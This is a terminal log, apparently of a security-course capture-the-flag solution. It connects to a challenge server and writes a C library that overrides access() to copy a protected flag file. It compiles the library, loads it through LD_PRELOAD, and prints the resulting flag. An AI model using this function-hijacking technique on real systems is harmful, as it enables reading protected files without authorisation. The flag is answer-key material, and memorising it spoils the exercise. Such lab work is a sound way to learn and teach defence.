 seed@seed-virtual-machine:~$ nc ctf-fsi.fe.up.pt 4006
nobody@15fba786ef2a:/home/flag_reader$ cd ..
nobody@15fba786ef2a:/home$ cd ..
nobody@15fba786ef2a:/$ cd tmp
nobody@15fba786ef2a:/tmp$ ls
env  printenv.c
nobody@15fba786ef2a:/tmp$ rm *
nobody@15fba786ef2a:/tmp$ ls
nobody@15fba786ef2a:/tmp$ touch env
nobody@15fba786ef2a:/tmp$ touch printenv.c
nobody@15fba786ef2a:/tmp$ echo '#include <stdlib.h>' > printenv.c && echo '#include <stdio.h>' >> printenv.c  && echo '
int access(const char *pathname, int mode) {' >> printenv.c && echo '    system("/usr/bin/cat /flags/flag.txt > /tmp/my
file.txt");' >> printenv.c && echo '    return 0;' >> printenv.c && echo '}' >> printenv.c
nobody@15fba786ef2a:/tmp$ touch myfile.txt
nobody@15fba786ef2a:/tmp$ gcc -fPIC -g -c printenv.c
nobody@15fba786ef2a:/tmp$ gcc -shared -o libmylib.so.1.0.1 printenv.o -lc
nobody@15fba786ef2a:/tmp$ echo LD_PRELOAD=/tmp/libmylib.so.1.0.1 > env
nobody@15fba786ef2a:/tmp$ chmod 777 myfile.txt
nobody@15fba786ef2a:/tmp$ ls
env  libmylib.so.1.0.1  myfile.txt  printenv.c  printenv.o
nobody@15fba786ef2a:/tmp$ cat myfile.txt
flag{d08e9a5768d59f91e40041d00aecea08}